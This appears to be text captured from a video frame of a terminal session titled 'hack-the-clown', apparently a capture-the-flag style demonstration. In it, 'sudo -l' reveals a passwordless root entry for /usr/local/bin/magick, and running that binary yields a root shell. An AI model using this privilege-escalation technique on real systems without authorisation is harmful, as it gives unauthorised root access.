 1: >_ Terminal | hack-the-clown
sudo /usr/local/bin/magick
❯ sudo -l
Matching Defaults entries for clown on arch-clown:
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/bin
Runas and Command-specific defaults for clown:
    Defaults!/usr/bin/visudo env_keep+="SUDO_EDITOR EDITOR VISUAL"
User clown may run the following commands on arch-clown:
    (root) NOPASSWD: /usr/local/bin/magick
❯ sudo /usr/local/bin/magick
arch-clown# id
uid=0(root) gid=0(root) groups=0(root)
arch-clown#